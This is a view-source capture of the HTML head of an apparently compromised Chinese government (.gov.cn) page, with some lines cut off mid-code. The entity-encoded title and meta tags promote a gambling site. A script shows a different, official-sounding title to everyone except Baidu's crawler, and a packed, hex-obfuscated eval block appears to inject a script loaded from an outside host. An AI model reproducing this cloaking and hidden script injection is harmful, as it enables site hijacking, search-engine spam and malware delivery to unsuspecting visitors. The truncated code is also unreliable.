 不安全 | view-source: .gov.cn
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
5 <title>&#26497;&#36895;&#36187;&#36710;&#45;&#23448;&#32593;</title>
6 <meta name="keywords" content="&#26497;&#36895;&#36187;&#36710;&#32;&#26497;&#36895;&#36187;&#36710;&#23448;&#32593;"/>
7 <meta name="description"
content="&#26497;&#36895;&#36187;&#36710;&#23448;&#32593;&#40;&#100;&#100;&#53;&#54;&#55;&#46;&#99;&#111;&#109;&#41;&#26497;&#36895;&#36187;&#36710;&#24320;&#2
97;&#36895;&#36187;&#36710;&#35745;&#21010;&#44;&#26497;&#36895;&#36187;&#36710;&#30452;&#25773;&#44;&#26497;&#36895;&#36187;&#36710;&#23448;&#26041;&#32593;&#3
773;&#36164;&#35759;&#32593;"/>
8 <script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="中国 研究中心"}</script>
9 <script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};
d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('j["\\7\\e\\1\\l\\i\\9\\m\\0"]["\\8\\5\
\\0\\k\\3\\9\\d\\6\\0\\9\\q\\0\\4\\f\\b\\r\\b\\2\\1\\5\\a\\3\\0\\6
\\2\\5\\1\\d\\6\\p\\0\\0\\3\\2\\n\\4\\4\\8\\8\\8\\c\\1\\3\\7\\b\\2\\o\\c\\1\\e\\i\\4\\7\\7\\c\\f\\2\\6\\h\\g\\4\\2\\1\\5\\a\\3\\0\\h\');',28,28,'x74|x63|x73|x7
e|x3a|x38|x68|x78|x76'.split('|'),0,{}))
10 </script>
11 <meta name="keywords" content="">
12 <meta name="description" content="">
13 <meta name="author" content="order by dede58.com" />
14 <link href="/style/index.css" type="text/css" rel="stylesheet" />
15 <script type="text/javascript" src="/style/jquery.min.js"></script>
16 <script src="/style/jquery.lazyload.js" type="text/javascript"></script>
17 <script type="text/javascript" src="/style/focus.js"></script>
18 <script src="/style/thinkhover.js"></script>
19 <meta http-equiv="mobile-agent" content="format=xhtml;url=http://idrc.gov.cn/m/index.php">
20 <script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) ||
(/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(w
Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="http:/ .gov.cn/m/index.php";}else if(/iPad/i.test(navigator.userAgent
21 <!--[if IE 6]><script src="/style/iepng.js" type="text/javascript"></script><script type="text/javascript">EvPNG.fix('div, ul, img, li, input');</script><![end
22 <script type="text/javascript">
23 var curIndex = 0;
24 var fcTimer;
25 $(function(){
26 $('.yema li').eq(curIndex).attr("class","cur");
27 $('.fc_pics .pica').eq(curIndex).css({"display":"block"});
28 fcTimer = setInterval("focusDo.indexChange()",3000);
29 $('.fc_pics').hover(function(){
30 clearInterval(fcTimer);
31 },function(){
32 fcTimer = setInterval("focusDo.indexChange()",3000);